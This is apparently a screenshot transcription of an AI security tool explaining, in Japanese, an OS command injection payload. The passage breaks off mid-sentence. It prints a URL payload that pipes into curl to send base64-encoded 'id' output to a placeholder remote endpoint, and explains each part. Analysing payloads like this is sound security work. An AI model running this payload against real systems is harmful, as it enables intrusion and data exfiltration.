 VITA AI
この攻撃ベクターについて詳しく教えてください
ご提供いただいたOS Command Injectionベクターは、優先度が非常に高く、ターゲットシステムの
セキュリティに重大なリスクをもたらす可能性があります。OS Command Injectionは正当な権限を
持たないアプリケーションユーザーが、そのインタフェースから任意のシステムコマンドを実行でき
るようになっている状態のことです。ご提供いただいたペイロードを詳しく見てみましょう。 http
s://example.com/vulnerabilities/exec/?ip=a&Submit=%7C+curl+<<Remote_Endpoint>>%3Fw%3
D%60id%7Cbase64%60「w%3D%60id%7Cbase64%60」はリモートエンドポイントのクエリーパ
ラメータです。以下の2つの機能があるようです。- 「w=」は「w」パラメータの値を設定します。 -
「%60id%7Cbase64%60」はコマンドインジェクションペイロードです。「%60」はコマンド置換
を可能にするバッククォート文字（「`」）を示すURLエンコーディングです。「id」は実行したコマ
ンドで、サーバーのユーザーとグループ情報を取得するためのものです。「|」はコマンドチェーンの
シェルのメタキャラクタで、「base64」はデータ抽出を促進するために、出力をエンコーディング
するために使用されています。全体にこのペイロードは「curl <<Remote_Endpoint>>?w=」コマン